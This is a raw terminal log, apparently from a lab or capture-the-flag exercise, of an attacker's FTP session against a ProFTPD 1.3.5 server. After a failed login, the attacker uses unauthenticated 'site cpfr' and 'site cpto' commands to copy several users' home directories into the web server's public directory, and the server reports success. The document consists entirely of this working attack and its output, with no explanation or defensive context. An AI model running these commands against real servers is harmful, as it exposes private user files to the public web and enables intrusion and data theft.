 ┌──(root💀kali)-[/home/allie_evan2]
└─# ftp 192.168.56.200
Connected to 192.168.56.200.
220 ProFTPD 1.3.5 Server (ProFTPD Default Installation) [192.168.56.200]
Name (192.168.56.200:root):
331 Password required for root
Password:
530 Login incorrect.
Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> site cpfr /home/bcurtis
350 File or directory exists, ready for destination name
ftp> site cpto /var/www/html/imp
550 cpto: Success
ftp> site cpfr /home/bschneider
350 File or directory exists, ready for destination name
ftp> site cpfr /home/bschneider
350 File or directory exists, ready for destination name
ftp> site cpto /var/www/html/imp
250 Copy successful
ftp> site cpfr /home/cincinnatus
350 File or directory exists, ready for destination name
ftp> site cpto /var/www/html/imp
250 Copy successful
ftp> site cpfr /home/jcochran
350 File or directory exists, ready for destination name
ftp> site cpfr /home/jcochran
350 File or directory exists, ready for destination name
ftp> site cpfr /home/mzimm
350 File or directory exists, ready for destination name
ftp> site cpfr /home/jcochran
350 File or directory exists, ready for destination name
ftp> site cpfr /home/mzimm
350 File or directory exists, ready for destination name
ftp> site cpto /var/www/html/imp
250 Copy successful
ftp> site cpfr /home/jcochran
350 File or directory exists, ready for destination name
ftp> site cpto /var/www/html/imp
250 Copy successful
ftp>